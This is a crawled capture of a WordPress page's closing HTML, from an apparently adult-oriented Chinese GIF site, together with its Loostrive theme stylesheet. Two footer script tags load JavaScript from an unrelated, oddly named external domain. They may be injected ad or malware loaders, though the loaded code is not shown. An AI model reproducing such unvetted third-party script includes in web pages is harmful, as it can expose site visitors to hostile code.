    document.body.style.cursor = 'wait';
    var C=0.7;//修改下面的选择器，评论列表div的id，分页部分的id
    $('#thecomments,#comment_pager').css({opacity:C,MozOpacity:C,KhtmlOpacity:C,filter:'alpha(opacity=' + C * 100 + ')'});
    var loading='Loading';
    $('#comment_pager').html(loading);
    },
    error: function(request) {
        alert(request.responseText);
    },
    success:function(data){
    var responses=data.split('');
    $('#thecomments').html(responses[0]);
    $('#comment_pager').html(responses[1]);
    var C=1; //修改下面的选择器，评论列表div的id，分页部分的id
    $('#thecomments,#comment_pager').css({opacity:C,MozOpacity:C,KhtmlOpacity:C,filter:'alpha(opacity=' + C * 100 + ')'});
    $('#cmploading').remove();
    document.body.style.cursor = 'auto';
    ajacpload();//自身重载一次
	//single_js();//需要重载的js，注意
	$body.animate( { scrollTop: $('#comment_header').offset().top - 200}, 1000);
        }//返回评论列表顶部
    });    
    return false;
    });
}
  </script>    </div>
	</div>
</div>
<div class="clear"></div>
<div id="footer">
          <div class="copyright">
  <p> Copyright &copy; 2019-2026 <a href="http://dongpic.men/"><strong>
    懂图门    </strong></a> Powered by <a href="https://dagang.men/" rel="external">大肛门网址发布</a><br />
        <a href="http://www.miitbeian.gov.cn/" rel="external"></a>
    .            <script type="text/javascript" src="//js.users.51.la/21270983.js"></script>           </p>
  <p class="author"><a href="https://dongt5.com/" target="_blank" rel="external">动图天国美女动图番号动图</a></p>
  </div>
</div>
</div>
<!--gototop-->
<div id="tbox">
    <a id="home" href="http://dongpic.men"></a>
      <a id="pinglun" href="#comments_box"></a>
    <a id="gotop" href="javascript:void(0)"></a> </div>
<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script type="text/javascript" src="https://2mrja.azenka.one/minlf/mohic.js"></script></div>
<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazyfent.js"></script></div>
<script type="text/javascript" src="http://dongpic.men/wp-content/themes/Lo/images/imgbox/lightbox.min.js?ver=1.5.1" id="fresco-js"></script>
<script type="text/javascript" src="http://dongpic.men/wp-content/themes/Lo/js/loostrive.js?ver=1.0" id="script-js"></script>

</body></html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 1231 objects (229 KB) from Redis using Predis (v1.1.6).
-->


--- FILE ---
content_type: text/css
request_url: http://dongpic.men/wp-content/themes/Lo/style.css?ver=20150910
body_size: 9360
content:
/* 
	Theme Name:Loostrive
	Theme URL:http://www.loome.net/wordpress-theme/loostrive/
	Description:Loostrive主题是是一款功能更强大的响应式主题，获得此主题使用帮助 <a href="http://www.loome.net/wordpress-theme/loostrive/">Loostrive发布页</a>
	Author:Loome洛米
	Author URI:http://www.loome.net/
	Tags:Loostrive,Loome
	Version:1.3.1
*/
body { background: #eee; color: #333; font: 13px 微软雅黑, Verdana, Arial, Helvetica, sans-serif; line-height: 1; }
::selection { color: #fff; background: #FF7D00; }
::-moz-selection {color:#fff;background:#FF7D00;}
a:link, a:visited { color: #474747; text-decoration: none; -webkit-transition: background-color .15s linear, color .15s linear; -moz-transition: background-color .15s linear, color .15s linear; -o-transition: background-color .15s linear, color .15s linear; -ms-transition: background-color .15s linear, color .15s linear; transition: background-color .15s linear, color .15s linear; }
a:hover { color: #FF7D00; }
.clear { clear: both; }
.box { background: #fff; border: solid 1px #e3e3e3 \9; border-bottom: solid 1px #ccc \9;  -webkit-box-shadow: 0 2px 4px 0 #d9d9d9;-moz-box-shadow: 0 2px 4px 0 #d9d9d9;box-shadow: 0 2px 4px 0 #d9d9d9;}
h2 { font-size: 16px; font-weight: bold; line-height: 1.5em; padding-bottom: 10px; }
h3 { font-size: 15px; line-height: 36px; height: 36px; }
.container { max-width: 980px; margin: 0 auto; }
strong { font-weight: bold; }
blockquote, pre { padding: 5px 10px 5px 40px; margin: 10px 0; background: #F7F7F7 url(images/quotebg.gif) no-repeat 10px 10px; border: 1px solid #EBEBEB; color: #ff7d00; font-size: 12px; }
blockquote p, pre p { text-indent: 0 !important }
center { margin: 0 auto; text-align: center }
@-webkit-keyframes fadeInUp{
	0%{opacity:0;-webkit-transform:translateY(20px)}
	100%{opacity:1;-webkit-transform:translateY(0)}
}
@-moz-keyframes fadeInUp{
0%{opacity:0;-moz-transform:translateY(20px)}
100%{opacity:1;-moz-transform:translateY(0)}
}
/*header*/
.mainbar { background:#fff; border-bottom:1px solid #ddd \9; width:100%; height:32px; -webkit-box-shadow: 0 2px 4px 0 #d9d9d9;-moz-box-shadow: 0 2px 4px 0 #d9d9d9;box-shadow: 0 2px 4px 0 #d9d9d9;}
#topbar { height: 30px; line-height: 30px; float: left; overflow: hidden; }
#topbar ul { list-style: none; }
#topbar ul li { height: 33px; line-height: 33px; float: left; padding: 0 20px 0 0; text-align: center; font-size:12px }
#topbar ul li a{ color:#999}
#topbar ul li a:hover{ color:#ff7d00}
#topbar ul ul { display: none; }
.toolbar { height: 30px; line-height: 30px; float: left; }
#rss { float: right; }
#rss ul li { margin: 4px 0 0 14px; float: right }
.icon1, .icon1 span.hover, .icon2, .icon2 span.hover, .icon3, .icon3 span.hover, .icon4, .icon4 span.hover, .icon5, .icon5 span.hover, .icon6, .icon6 span.hover { display: block; width: 24px; height: 24px; background: url(images/social_icon.gif) no-repeat; }
.icon1 { background-position: 0 -48px; }
.icon1 span.hover { background-position: 0 -72px; }
.icon2 { background-position: 0 -192px; }
.icon2 span.hover { background-position: 0 -216px; }
.icon3 { background-position: 0 -240px; }
.icon3 span.hover { background-position: 0 -264px; }
.icon4 { background-position: 0 -96px; }
.icon4 span.hover { background-position: 0 -120px; }
.icon5 { background-position: 0 -144px; }
.icon5 span.hover { background-position: 0 -168px; }
.icon6 { background-position: 0 0; }
.icon6 span.hover { background-position: 0 -24px; }
#blogname { outline: none; overflow: hidden; }
#blogname h1 { text-indent: -9999px; height: 0; width: 0; }
.search_phone { display: none }
/*loading*/
#main_loading { position: fixed !important; position: absolute; top: 0; left: 0; height: 100px; width: 200px; z-index: 999; background: #000 url(images/loading.gif) no-repeat center; opacity: 0.6; filter: alpha(opacity=60); font-size: 14px; line-height: 20px; top: 50%; left: 50%; margin-top: -50px; margin-left: -100px; border-radius: 5px; }
#loading-one { color: #fff; position: absolute; top: 50%; left: 50%; margin: 50px 0 0 -50px; padding: 3px 10px; }
/*nav*/
.mainmenus { background: #363636; }
.home { float: left; height: 48px; width: 54px; background: #ff7d00 url(images/icon.png) no-repeat 5px -148px; text-indent: -9999px;}
.home_none { float: left; height: 48px; width: 54px; background: url(images/icon.png) no-repeat 5px -148px; text-indent: -9999px; }
.home_none:hover { background: #ff7d00 url(images/icon.png) no-repeat 5px -148px; }
.topnav { height: 48px; font-size: 14px; font-weight: bold; text-align: center; position:relative }
.topnav a { color: #fff; height: 48px; line-height: 48px; }
.topnav ul { z-index: 999; }
.topnav li { height: 48px; float: left; position: relative; width: auto; }
.topnav li a{ float: left; position: relative; padding: 0 20px; display: block; }
.topnav li a:hover, .topnav .current_page_item ,.topnav .current-menu-item,.topnav .current-post-parent{ background: #FF7D00; float: left; position: relative; }
.topnav ul ul { display: none; position: absolute; top: 48px; z-index: 999; left: 0;-webkit-animation:fadeInUp .3s .2s ease both;-moz-animation:fadeInUp .3s .2s ease both; }
.topnav ul ul li { font-size: 13px; color: #363636; display: block; position: relative; height: 36px; line-height: 36px;border-top: #444 solid 1px; left: -28px; }
.topnav ul ul li a { font-size: 13px; color: #fff; display: block; position: relative; width: 150px; height: 36px; line-height: 36px; text-align: left; background: #363636; font-weight: normal; }
.topnav ul ul li a:hover { font-size: 13px; color: #fff; display: block; position: relative; width: 150px; height: 36px; line-height: 36px; text-align: left; background: #FF7D00; font-weight: normal; }
.topnav ul ul ul { display: none; position: absolute; top: -1px; left: 190px; z-index: 999; }
.topnav ul ul ul li { font-size: 13px; color: #363636; display: block; position: relative; height: 36px; line-height: 36px; text-align: center; }
.topnav ul ul ul li a { font-size: 13px; color: #fff; display: block; position: relative; width: 150px; height: 36px; line-height: 36px; text-align: left; background: #363636; font-weight: normal; }
.topnav ul ul ul li a:hover { font-size: 13px; color: #fff; display: block; position: relative; width: 150px; height: 36px; line-height: 36px; text-align: left; background: #FF7D00; font-weight: normal; }
.topnav .menu-button {display:none; position: absolute; top:8px; right:54px; cursor: pointer; }
.topnav .menu-button.active{background:rgba(0,0,0,0.2); border-radius:5px;}
.topnav .menu-button i{ display:block; width:40px; height:33px; background:url(images/icon.png) no-repeat -2px -236px}
.topnav .menu-right{ position:absolute; right:0; top:0}
.topnav .menu-right .menu-search{ position:relative;}
.topnav .menu-right #menu-search{ width:14px;background: url(images/icon.png) no-repeat 5px -193px;}
.topnav .menu-right .menu-search .menu-search-form{ width: 200px; display:none; position:absolute; top:48px; right:0; background:#ff7d00; padding:15px; z-index:900}
.topnav .menu-right .menu-search .menu-search-form .button{border: none; background:#363636; color: #fff; padding: 6px 12px;}
.topnav .menu-right .current_page_item .menu-search-form{ display:block}

.subsidiary { background: #fff; height: 34px; padding: 0 10px; margin-bottom: 20px;}
.bulletin { overflow: hidden; height: 24px; margin: 5px 0; line-height: 24px; }
.bulletin span { width: 70px; }
.bulletin marquee { color: #FF7D00; }
.bdshare_small { margin-top: 5px; }

.full-width .textwidget{width: 100%;margin: 0;}
.full-width .textwidget img{max-width: 100%;}
/*************************侧边栏***********************/
#sidebar { width: 316px; margin-left: 16px; float: right; }
#sidebar-follow { width: 316px; }
.widget { padding: 10px; }
.widget h3 { padding: 0; margin-bottom: 10px; height: 30px; line-height: 30px; border-bottom: #ff7d00 solid 3px; font-size: 15px; font-weight: bold; }
.widget span { color: #FF7D00; }
.widget em { color: #666; font-style: normal; margin-right: 20px; float: right; }
.widget ul { padding: 1px 0 1px 0; }
.widget ul li { line-height: 1.5em; border-bottom: dashed 1px #f3f3f3; padding: 5px 0 }
/*文本*/
.textwidget { margin: -3px; overflow: hidden; width: 300px; }
.textwidget img { max-width: 300px; height: auto }
.inter-top .textwidget { margin:0; overflow: hidden; width: auto; }
.inter-top .textwidget img { max-width: inherit; height: auto }
/*文章tab*/
#tabnav { display: block; clear: both; zoom: 1; }
#tabnav li { float: left; width: 98px; border-bottom: #ccc solid 3px; text-align: center; cursor: pointer; list-style: none; font-weight: bold; font-size: 15px; padding-bottom: 5px; margin-bottom: 5px; }
#tabnav .selected { position: relative; background-color: #fff; color: #FF7D00; cursor: default; border-bottom: #ff7d00 solid 3px; }
#tab-content .hide { display: none; }
#tab-content ul { overflow: hidden; list-style: none }
#tab-content ul li { float: left; width: 100%; border-bottom: dashed 1px #f3f3f3; background: url(images/zt_con_li.gif) no-repeat left 12px;text-indent: 0.8em; }
#tab-content ul li a { overflow: hidden; text-overflow: ellipsis; white-space: nowrap; display: block }
/*搜索*/
.search { }
.search_site #searchform .search-s { display: block; height: 22px; *height:20px;padding: 10px; width: 250px; border: none; color: #999; box-shadow: none; line-height: 22px; }
.search_site #searchform label{display:block;height:40px;position:relative; width:250px}
.search_site #searchform span{position:absolute;float:left;line-height:40px;left:10px;color:#BCBCBC;cursor:text;z-index:10}
.search_site #searchform #searchsubmit { border: none; cursor: pointer; display: block; height: 42px; padding: 0; text-indent: -9999px; width: 44px; background: #ccc url(images/icon.png) no-repeat 0 -195px; float: right; }
.search_site #searchform #searchsubmit:hover { background: #FF7D00 url(images/icon.png) no-repeat 0 -195px;}
/*评论*/
.r_comment { position: relative; overflow: hidden; height: auto; }
.r_comment ul { list-style: none; overflow: hidden; position: relative; }
.r_comment li { line-height: 22px !important; clear: both; height: 48px; margin-bottom: 5px; overflow: hidden; border-bottom: dashed 1px #f3f3f3; }
.r_comment li:hover { border-right: #ff7d00 solid 3px; background: #f8f8f8; }
.r_comment ul li img.avatar { height: 35px; width: 35px; float: left; margin: 4px 8px 0 0; background: #fff; border: 1px solid #ddd; border-radius: 5px; }
/*登录*/
#loginform p { line-height: 26px; margin-bottom: 5px; }
#loginform input.login { width: 140px; padding: 2px; color: #444; border: 1px solid #dfdfdf; box-shadow: inset 2px 3px 5px #eee; }
#loginform input.denglu { width: 70px; margin-top: 5px; height: 63px; color: #444; text-align: center; border: 1px solid #dfdfdf; font-size: 16px; }
#loginform input.denglu:hover { background: #ff7d00; color: #fff; }
.loginl { float: left; margin: 5px 10px 5px 0; }
.loginl label { margin-right: 10px; }
#loginform label input[type="checkbox"]{ vertical-align:middle; margin-right:3px}
#loginform input:focus { border: 1px solid #ccc; }
.register { margin: 0 10px 0 50px; }
.v_avatar { margin: 5px; float: left; width: 64px; }
.v_avatar img { border-radius: 5px;height: auto;}
.v_li li { list-style-type: none; float: left; width: 100px; padding: 5px; }
/*标签*/
.tagcloud { height: auto; overflow: hidden; }
.tagcloud a:link, tagclouda:visited { padding: 3px 8px; background-color: #F3F3F3; margin: 2px; height: 20px; line-height: 30px; -moz-border-radius: 3px; border-radius: 3px; white-space: nowrap; -webkit-transition: background-color .15s linear, color .15s linear; -moz-transition: background-color .15s linear, color .15s linear; -o-transition: background-color .15s linear, color .15s linear; -ms-transition: background-color .15s linear, color .15s linear; transition: background-color .15s linear, color .15s linear; }
.tagcloud a:hover { background-color: #FF7D00; color: #FFF; }
.action { border-top: solid 1px #F3F3F3; margin-top: 5px; padding-top: 5px; text-align: right; }
.action a { color: #CCCCCC; }
/*图文*/
.imglist{ margin-left:-10px}
.imglist li{ float:left; width:142px; margin-left:10px;border-bottom:none !important; padding:0 !important;}
.imglist li h4{ margin:8px 0 10px 0;height:34px; overflow:hidden}
.imglist li img{ width:142px;}
/*日历*/
#wp-calendar{width: 100%;border-collapse: collapse;border-spacing: 0;  magrin:0 auto;       }
#wp-calendar #today{font-weight: 900; color: #990099; display:block;background-color: #F3F3F3; text-align:center;} 
#wp-calendar thead{font-size:14px;} 
#wp-calendar tfoot td{border-top:1px solid #F3F3F3;background-color:white; }
#wp-calendar tfoot td a{ color:#CCCCCC;} 
#wp-calendar caption{font-size:15px;border-bottom: #ff7d00 solid 3px;padding:5px 0;margin-bottom:10px;} 
#wp-calendar thead th{text-align:center;}
#wp-calendar tbody td{text-align:center;padding: 7px 0;}    
#wp-calendar a {color: #990099; text-decoration: none; cursor:pointer;} 
#wp-calendar a:hover {color:#ff7d00 ; text-decoration:none;font-weight:900;}
/*菜单*/
.widget .menu li,.blogroll li{display: inline-block;margin-right: 10px;background: url(images/zt_con_li.gif) no-repeat left 12px;padding-left: 7px !important;}
.widget .menu li.menu-item-has-children{display: block;}
.widget .menu li>ul li{border-bottom: none;}
/*首页文章列表*/
.mainleft { width: auto; overflow: hidden; }
#post_container { margin-left: -16px; position:relative }
#post_container li { width: 316px;width: 314px \9; margin-left: 16px; float: left;-webkit-animation:fadeInUp .3s .2s ease both;-moz-animation:fadeInUp .3s .2s ease both;}
.thumbnail { max-height: 500px; overflow: hidden; }
.thumbnail a { display: block; padding: 7px 8px 0; }
.thumbnail img { width: 300px; height: auto; }
.article { padding: 15px 10px 0; position:relative }
.info { font-size: 12px;color: #999; white-space: nowrap; text-overflow: ellipsis; position: relative;  border-top: 1px solid #eee; line-height: 35px; padding: 0 5px; text-align: center; }
.info span { height: 20px; line-height: 17px; }
.info span a { color: #999; }
.info span a:hover { color: #ff7d00; }
.info_ico { background: url(images/info.png) no-repeat; padding: 0 5px 0 20px; }
.info_category { background-position: 0 -21px; }
.info_date { background-position: 0 -1px; }
.info_views { background-position: 0 -62px; }
.info_comment { background-position: 0 -43px; }
.info_author { background-position: 0 -82px; }
.entry_post { line-height: 22px; color: #999; margin-bottom: 10px; word-break: break-all; }
.sticky { background: #ff7d00; height: 25px; width: 45px; position: absolute; z-index: 20; top: -1px; right: -1px; color: #fff; font-weight: bold; text-align: center; line-height: 25px;border-radius: 0 0 0 5px; }
.zoom { width: auto; height: auto; display: block; position: relative; overflow: hidden; background: none; }
.zoomOverlay {opacity: 0; position: absolute; top: 0; left: 0; bottom: 0; right: 0; display: none; margin: 7px 7px 0 7px; background-image: url(images/zoom.png); background-repeat: no-repeat; background-position: center; }
.zoom:hover .zoomOverlay{filter:alpha(Opacity=50);-moz-opacity:0.5;opacity: 0.5;display: block; background-color:#000;}
#post_container .fixed-hight h2 a{ display:block;white-space: nowrap;text-overflow:ellipsis; overflow:hidden;}
#post_container .fixed-hight .entry_post{overflow: hidden;height: 42px;}
#post_container .fixed-hight .info{ overflow:hidden; height:35px;}
#post_container li:hover h2 a{color: #ff7d00;}
/*分页*/
.pagination a,.pagination span { width: 28px; text-align: center; height: 28px; line-height: 28px; margin: 0px 0 0px 4px; display: inline-block; text-decoration: none; border: 1px #dfdfdf solid; background: #fff; color: #888;-webkit-box-shadow: 0 2px 4px 0 #d9d9d9;-moz-box-shadow: 0 2px 4px 0 #d9d9d9;box-shadow: 0 2px 4px 0 #d9d9d9; }
.pagination a.extend { padding: 0 5px }
.pagination .current { height: 28px; width: 28px; color: #fff; border: 1px #333 solid; background: #333; margin: 20px 0 0 4px; }
.pagination a:hover { height: 28px; width: 28px; color: #fff; border: 1px #333 solid; text-decoration: none; background: #333; }
.pagination .page_previous, .pagination .prev { width: 54px; height: 28px; text-align: center; }
.pagination .page_previous:hover, .pagination .prev:hover { width: 54px; height: 28px; text-align: center; }
.pagination .page_next, .pagination .next, .pagination .page_next:hover, .pagination .next:hover { width: 54px; height: 28px; text-align: center; }
.pagination .fir_las, .pagination .fir_las:hover { width: 34px; height: 28px; text-align: center; }
/*single*/
.article_container { padding: 10px; }
.article_container h1 { font-size: 18px; margin-top: 5px; font-weight: bold; line-height: 1.5em; padding-bottom: 10px; }
.article_info { padding: 10px 0; border-top: #ff7d00 solid 5px; line-height: 1.5em; color: #999; font-size:12px;}
.article_info a { color: #999 }
.article_info a:hover { text-decoration: underline }
.context { overflow: hidden; }
#post_content{ padding:0 15px;word-break:break-all;}
#post_content a{ text-decoration:underline}
.context, .context p, .context a, .context pre { line-height: 2em; font-size: 14px; }
.context ol, .context ul { margin-left: 40px; }
.context ol li, .context ul li { line-height: 2em; }
.context ol li { list-style-type: decimal; }
.context ul li { list-style: url(images/zt_con_li.gif);}
.context h3,.context h4,.context h5{border-bottom:#eee 1px solid;padding-bottom:5px;margin-bottom:20px}
.context h2{font-size:16px;font-weight:normal;padding:10px 20px 9px 20px;line-height:18px;border-left:4px solid #ff7d00;background-color:#f3f3f3}
.context p embed, .context object { margin: 0 auto }
.context code { background: #FFF8DF; color: #9C2E0E; font-style: italic; padding: 2px 3px; line-height: 2em; }
.context table{border-top:solid 1px #ddd;border-left:solid 1px #ddd;width:100%;margin-bottom:16px}
.context table th{background-color:#f9f9f9;text-align:center}
.context table td,.article-content table th{border-bottom:solid 1px #ddd;border-right:solid 1px #ddd;padding:5px 10px}
.context .alignleft{float:left;text-align:left;margin-right:10px}
.context .aligncenter{margin: 0 auto;text-align: center;display: block;}
.context .alignright{float:right;text-align:right;margin-left:10px}
.context .wp-caption {border: solid 1px #eee;border-radius: 2px;padding:5px;box-shadow: 2px 2px 0 #fbfbfb;margin-bottom: 15px; max-width:100%;}
.context .wp-caption:hover {border-color: #ddd;}
.context .wp-caption-text {margin:  5px -5px -5px;border-radius: 0 0 2px 2px;background-color: #fbfbfb;border-top: 1px solid #eee;padding: 5px;color: #999;}
.context .article_tags { font-size: 12px; line-height: 40px; margin-top: 15px; text-align: center; border-top: 1px #cdcdcd dashed; border-bottom: 1px #cdcdcd dashed; }
.context .img-responsive{display:block;height:auto;max-width:100%}
.baishare { margin: 8px 0 0 0; _margin: 5px 14px 0 0; }
#authorarea { position: relative; float: left; width: 100px; }
#authorarea img{height: auto;}
.author_arrow { position: absolute; float: left; border-style: solid; border-width: 10px; border-color: transparent #fff transparent transparent; height: 0; width: 0; font-size: 0; top: 42px; left: 80px; }
.authorinfo { height: 80px; padding-left: 110px; }
.authorinfo h4{font-size: 16px;margin-bottom: 10px;}
.post-navigation { clear: both; overflow: hidden; }
.post-navigation div { display: block; position: relative; font-size: 14px; color: #999; }
.post-next { float: right; text-align: right; padding-right: 40px; }
.post-previous { float: left; padding-left: 40px; }
.post-navigation div a:after { position: absolute; color: #CCC; font-size: 56px; margin-top: -11px; height: 22px; line-height: 22px; top: 34%; }
.post-previous a:after { content: '«'; left: 0px; }
.post-next a:after { content: '»'; right: 0px; }
.related { overflow: hidden;}
.related ul { margin-left: -1px; }
.related_box { float: left; width: 24.8%;border-left: 1px #eee solid }
.related_box:hover { background: #ff7d00; }
.related_box a:hover { color: #fff; }
.related_box .r_title { padding: 0 8px; text-align: center; }
.related_box .r_pic { margin: 8px auto; width: 140px;}
.related_box .r_pic img { width: 140px;}
#content table, #content button { margin: 10px auto; }
#content p { margin: 0 0 20px 0 }
#content hr { background: url(images/sprite-2.png) no-repeat -1px -93px; height: 3px; border: none; margin: 15px 0 }
#content .content_post ol li { list-style: decimal inside; color: #272727; line-height: 26px; font-size: 13px }
#content .content_post ul li { background: url(images/zt_con_li.gif) no-repeat; text-indent: 1.3em; color: #272727; line-height: 26px; font-size: 13px }
#content b, #content strong { font-weight: bold }
#content i, #content em, #content var, #content dfn { font-style: italic }
#content th, #content td { display: table-cell; vertical-align: inherit; padding: 1px; line-height: 2em }
#content th { font-weight: 700; padding: 1px }
#content td { text-align: inherit; padding: 1px }
#content .pagelist { padding-top: 10px; background: #f3f3f3; text-align: center; margin-top: 20px }
#content .pagelist>span,#content .pagelist>a{display: inline-block;background-color: #fff ;border: 1px#ddd solid ;color: #000;margin-left: 5px;padding: 4px 10px ;text-transform: uppercase;margin-bottom:10px}
#content .pagelist>a:hover,#content .pagelist>span{background-color: #363636;color: #fff !important;}
.alignleft { float: left; margin: 5px 15px 5px 0 }
.alignright { float: right; margin: 5px 0 5px 15px }
/*comments*/
#comments { font-size: 15px; font-weight: bold; margin-left: 10px; height:auto; padding-top: 5px; }
#comments_box .navigation{ margin-top:-50px; margin-right:10px; font-size:12px}
#comments_box .pagination a,#comments_box .pagination span,#comments_box .pagination .current{ line-height:20px; height:20px}
#respond_box .tip{padding-left: 15px;}
#respond { margin: 10px 10px 20px 10px; border-top: 5px solid #ff7d00; padding-top: 10px; }
#respond p { line-height: 30px;margin-bottom: 0;}
#respond h3 { font-size: 14px; font-weight: bold;}
.comt-box { border: solid 1px #DDD; border-color: #C6C6C6 #CCC #CCC #C6C6C6; border-radius: 3px; padding: 8px; box-shadow: inset 2px 0 2px #F2F2F2, inset 0 2px 2px #EEE, 0 2px 0 #F8F8F8, 2px 0 0 #F8F8F8; background-color: white; clear: right; }
.comt-area { _margin-top: -35px; border: 0; background: none; width: 100%; font-size: 12px; color: #666; margin-bottom: 5px; min-height: 70px; box-shadow: none; }
.comt-ctrl { position: relative; margin: 0 -8px -8px; _margin-right: -10px; height: 32px; line-height: 32px; border-radius: 0 0 3px 3px; border-top: solid 1px #DDD; background-color: #FBFBFB; box-shadow: inset 0 1px 0 #FBFBFB; color: #999; }
.comt-submit {font-family: "微软雅黑"; position: absolute; right: -1px; top: -1px; border: solid 1px #CCC; height: 34px; width: 120px; cursor: pointer; font-weight: bold; color: #666; font-size: 12px; border-radius: 0 0 3px 0; background-image: -webkit-linear-gradient(#F6F6F6, #E2E2E2); text-shadow: 0 -1px 0 white; }
#comment-author-info { margin-bottom: 10px; height: 27px; }
#comment-author-info label { margin-left: 5px; }
#comment-author-info input { width: 20.5%; margin-left: -4px; margin-top: -5px \9; vertical-align: middle \9; }
.comment_input { margin-left: 27px; }
#real-avatar { float: left; width: 27px; }
#real-avatar img { width: 27px; height: 27px; }
.comt-addsmilies, .comt-addcode { float: left; color: #888; padding: 0 10px; }
.comt-smilies { display: none; position: absolute; top: 0; left: 40px; height: 30px; background-color: #FBFBFB; overflow: hidden; }
.comt-smilies a { float: left; padding: 8px 1px 0px; }
.wp-smiley{height: 16px !important;max-height:16px !important;}
.comt-num { font-size: 12px; color: #999; float: right; margin-right: 140px; }
.comt-num em { font-weight: bold; font-size: 14px; }
.commentlist .comment { list-style: none; border-top: 1px solid #eee; }
.commentlist li.comment ul.children { margin-left: 20px; }
.commentlist .depth-1 { margin: 0; }
.commentlist li { position: relative; }
.commentlist .thread-even { background: #fafafa; }
.commentlist .comment-body { padding: 10px; border-left: 5px solid transparent; }
.commentlist .comment-body:hover { background: #f5f5f5; border-left: 5px solid #ff7d00; }
.commentlist .comment-body p { margin: 5px 0!important; line-height: 22px;word-break: break-all;}
.reply a:link, .reply a:visited { text-align: center; font-size: 12px; }
.datetime { font-size: 12px; color: #aaa; text-shadow: 0px 1px 0px #fff;}
.commentmetadata { font-size: 12px; color: #aaa; text-shadow: 0px 1px 0px #fff; margin-left: 50px; }
ol.commentlist li div.vcard img.avatar { width: 40px; height: 40px; position: relative; float: left; margin: 4px 10px 0 0; border-radius: 5px; }
ol.commentlist li div.floor { float: right; color: #bbb }
.children li.comment-author-admin { border-top: #FF7D00 solid 2px; }
.cancel-comment-reply{float: right;margin-top: -20px;}
/*footer*/
#footnav a, #friendlink a { color: #888 }
#footnav a:hover, #friendlink a:hover { color: #ff7d00 }
#footer { text-align: center; background: #222; padding: 20px 0 15px 0; font-size: 12px; color: #888; line-height: 1.5em; margin-top: 50px;  border-top: 5px solid #FF7D00; }
#footer p { text-align: center; }
.footnav { line-height: 30px; font-size: 14px; }
.footnav ul { list-style: none; text-align: center; }
.footnav ul li { height: 30px; line-height: 30px; display: inline; padding: 0 10px 0 0; }
.footnav ul ul { display: none; }
.copyright { color: #666;}
.copyright p{ line-height:2em }
.copyright a { color: #666;}
.copyright a:hover { color: #FF7D00 }
#footer p.author a { color: #444; }
#footer p.author a:hover { text-decoration: underline }
/*gototop*/
#tbox { width:45px; float: right; position: fixed; right: 20px; bottom:10%; z-index: 999;}
#pinglun, #home, #gotop { width:45px; height:45px; background: #ff7d00 url(images/icon.png) no-repeat; display: block; margin-bottom: 5px; filter: alpha(Opacity=50); -moz-opacity: 0.5; opacity: 0.5; }
#pinglun:hover, #home:hover, #gotop:hover { filter: alpha(Opacity=100); -moz-opacity: 1; opacity: 1; }
#pinglun { background-position: 0 -50px; }
#home { background-position: 0 5px; }
#gotop { background-position: 0 -100px; }
/*幻灯*/
.slider { width: 645px; overflow: hidden;-webkit-box-shadow: 0 2px 4px 0 #d9d9d9;-moz-box-shadow: 0 2px 4px 0 #d9d9d9;box-shadow: 0 2px 4px 0 #d9d9d9; }
#focus { width: 100%; height: 370px; overflow: hidden; position: relative; }
#focus ul { height: 430px; position: absolute; }
#focus ul li { float: left; width: 645px; height: 370px; overflow: hidden; position: relative; background: #ccc; }
#focus ul li div { position: absolute; overflow: hidden; }
#focus .button { position: absolute; width: 645px; height: 10px; padding: 5px 10px; right: 0; bottom: 0; text-align: right;bottom: 10px; }
#focus .button span { display: inline-block; _display: inline; _zoom: 1; width: 25px; height: 10px; _font-size: 0; margin-left: 5px; cursor: pointer; background: #fff; }
#focus .button span.on { background: #fff; }
#focus .preNext { width: 45px; height: 100px; position: absolute; top: 125px; background: url(images/sprite.png) no-repeat 0 0; cursor: pointer; }
#focus .pre { left: 0; }
#focus .next { right: 0; background-position: right top; }
#focus ul li a { display: block; overflow: hidden; }
#focus ul li a img { width: 650px; height: auto; }
.flex-caption { max-width: 610px; left: 0; bottom: 30px; background: #ff7d00; opacity: 0.8; color: #fff; padding: 10px 20px; }
.flex-caption a { color: #fff; }
.flex-caption:hover { opacity: 1; }
.flex-caption .btn { display: none; }
.slides_entry { display: none; }
/*读者墙*/
.readers-list { line-height: 19px !important; text-align: left; overflow: hidden; _zoom: 1;text-align: center;margin-bottom: 30px !important;}
.readers-list li { width: 200px; display: inline-block; *margin-right:-1px}
.readers-list a, .readers-list a:hover strong { background-color: #f2f2f2; }
.readers-list a { font-size:12px;  line-height:19px !important; position: relative; display: block; height: 36px; margin: 4px; padding: 4px 4px 4px 44px; color: #999; overflow: hidden; border: #eee 1px solid; border-radius: 2px; box-shadow: #eee 0 0 2px }
.readers-list img, .readers-list em, .readers-list strong { -webkit-transition: all .2s ease-out; -moz-transition: all .2s ease-out; transition: all .2s ease-out }
.readers-list img { width: 36px; height: 36px; float: left; margin: 0 8px 0 -40px; border-radius: 2px }
.readers-list em { color: #666; font-style: normal; margin-right: 10px }
.readers-list strong { color: #ddd; width: 40px; text-align: right; position: absolute; right: 6px; top: 4px; font: bold 14px/16px microsoft yahei }
.readers-list a:hover {background-color: #fff;}
.readers-list a:hover img { opacity: .6; margin-left: 0 }
.readers-list a:hover em { color: #ff7d00; font: bold 12px/36px microsoft yahei }
.readers-list a:hover strong { color: #ff7d00; right: 150px; top: 0; text-align: center; height: 44px; line-height: 40px }
.readers-list span.name{word-break:break-all; max-width:120px; display:block}
/*文章归档*/
.articles_all { line-height: 35px; padding-left: 15px;}
.car-container { padding: 0 15px 10px 15px; }
.car-collapse .car-yearmonth { cursor: s-resize; }
a.car-toggler { line-height: 30px; font-size: 14px; color: #c30 }
.car-list li { list-style: none; line-height: 24px }
.car-list li ul { padding-left: 30px }
.car-plus, .car-minus { width: 15px; display: block; float: left; font-family: Courier New, Lucida Console, MS Gothic, MS Mincho; }
.car-monthlisting span { color: #ccc; }
/*友情链接*/
.flink{ list-style: none; }
.flink .linkcat {}
.flink .blogroll{margin: 0 0 20px;}
.flink .blogroll li{  margin:0 10px 10px 0;background: none;padding-left:0 !important;}
.flink .blogroll li a{display: inline-block;padding: 8px 20px;border: 1px solid #eee;background: #f8f8f8;line-height: 16px;}
.flink .blogroll li a:hover{background: #FF7D00;color: #fff;}
.flink .blogroll li a img{width: 16px;padding: 0 5px 0 0;}
/*页面*/
.page_title{border-bottom: #ff7d00 solid 5px;margin-bottom: 15px;}
.cont_none ul, .cont_none ul li { list-style: none; margin: 0; }

.adphone,.single-adphone{display:none;}
/*Responsive Structure*/
